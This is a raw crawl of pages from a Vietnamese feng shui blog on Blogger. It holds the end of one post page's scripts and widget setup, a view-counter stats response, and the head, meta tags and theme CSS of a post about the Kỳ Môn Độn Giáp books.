1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x67|x68|x69|x6A|x6C|x6B|x6D|x6E|x6F|x78|x70|x72|x71|x73|x74|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x48|x47|x49|x7C|x4A|x4B|x4C|x4D|x4F|x4E|x50|x51|x37|x33|x32|x35|x52|x36|x34|x53|x54|x30|x55|x56|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xb9c4x3|_0xe1eb|_0xb9c4x5|x7B|x7D|x3D|x3B|x5F|_0xb9c4x4|x2B|x20|return|_0xb9c4x2|x2D|function|_0xb9c4x1|x2F|_0xb9c4x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|123'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script async='async' crossorigin='anonymous' defer='defer' nonce='knoD7EQM' src='https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v17.0'></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5BRKDcx7rxFvOX_46c0d5Fj2qedA:1768705183071';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4108763197898660544','//www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html','4108763197898660544');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4108763197898660544', 'title': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0', 'url': 'http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html', 'canonicalUrl': 'http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html', 'homepageUrl': 'http://www.phongthuychanthu.com/', 'searchUrl': 'http://www.phongthuychanthu.com/search', 'canonicalHomepageUrl': 'http://www.phongthuychanthu.com/', 'blogspotFaviconUrl': 'http://www.phongthuychanthu.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - RSS\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4108763197898660544/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Phong Th\u1ee7y Ch\xe2n Th\u01b0 - Atom\x22 href\x3d\x22http://www.phongthuychanthu.com/feeds/5629504157303888068/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0110\u1ecdc th\xeam', 'pageType': 'item', 'postId': '5629504157303888068', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s72-c/Ky-Mon-Don-Giap.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg', 'pageName': 'K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P B\xcd K\xcdP \u0110\u1ea0I TO\xc0N (T\u1eeb quy\u1ec3n 3 \u0111\u1ebfn quy\u1ec3n 10)', 'pageTitle': 'Phong Th\u1ee7y Ch\xe2n Th\u01b0: K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P B\xcd K\xcdP \u0110\u1ea0I TO\xc0N (T\u1eeb quy\u1ec3n 3 \u0111\u1ebfn quy\u1ec3n 10)', 'metaDescription': 'K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P B\xcd K\xcdP \u0110\u1ea0I TO\xc0N (T\u1eeb quy\u1ec3n 3 \u0111\u1ebfn quy\u1ec3n 10)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P B\xcd K\xcdP \u0110\u1ea0I TO\xc0N (T\u1eeb quy\u1ec3n 3 \u0111\u1ebfn quy\u1ec3n 10)', 'description': 'K\u1ef2 M\xd4N \u0110\u1ed8N GI\xc1P B\xcd K\xcdP \u0110\u1ea0I TO\xc0N (T\u1eeb quy\u1ec3n 3 \u0111\u1ebfn quy\u1ec3n 10)', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg', 'url': 'http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5629504157303888068}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content9', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2483698417-lbx__vi.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'T\u1ed5ng s\u1ed1 l\u01b0\u1ee3t xem trang', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.phongthuychanthu.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBO33aUqdB91C7B9S7dW2XBlUQ80rHbojYuM8aOu7pUquMhxbZYd_BQ2EvNEiLkaDUMiiFdz2oBEGujkyRdpyd4MxoLPA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0110ang t\u1ea3i\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBO33aUqdB91C7B9S7dW2XBlUQ80rHbojYuM8aOu7pUquMhxbZYd_BQ2EvNEiLkaDUMiiFdz2oBEGujkyRdpyd4MxoLPA
body_size: 266
content:
{"total":943168,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,56],[1,98],[2,71],[3,46],[4,67],[5,65],[6,58],[7,64],[8,53],[9,40],[10,50],[11,53],[12,45],[13,42],[14,56],[15,49],[16,93],[17,75],[18,60],[19,40],[20,92],[21,61],[22,54],[23,43],[24,57],[25,58],[26,60],[27,77],[28,94],[29,19]],"nextTickMs":189473}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html
body_size: 93879
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3312852029837913' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.phongthuychanthu.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Phong Thủy Chân Thư - RSS" href="http://www.phongthuychanthu.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="https://www.blogger.com/feeds/4108763197898660544/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Phong Thủy Chân Thư - Atom" href="http://www.phongthuychanthu.com/feeds/2733974125387857756/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' rel='image_src'/>
<meta content='KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' name='description'/>
<meta content='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html' property='og:url'/>
<meta content='KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' property='og:title'/>
<meta content='KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/w1200-h630-p-k-no-nu/Ky-Mon-Don-Giap.jpg' property='og:image'/>
<title>
KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15) - Phong Thủy Chân Thư
</title>
<!-- Description and Keywords (start) -->
<meta content='tu vi phong thuy, xem la so tu vi, la so tu vi tron doi, phong thuy nha o, phong thuy kinh doanh, tu van phong thuy, tu vi, phong thuy, tu van phong thuy, ' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' property='og:title'/>
<meta content='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-ai-toan-tu-quyen-11-en.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' property='og:image'/>
<meta content='KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' name='og:description'/>
<meta content='Phong Thủy Chân Thư' property='og:site_name'/>
<meta content='http://www.phongthuychanthu.com/' name='twitter:domain'/>
<meta content='KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' name='twitter:image'/>
<meta content='KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' name='twitter:title'/>
<meta content='KỲ MÔN ĐỘN GIÁP ĐẠI TOÀN ( TỪ QUYỂN 11 ĐẾN QUYỂN 15)' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Arial"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Arial;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-9{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
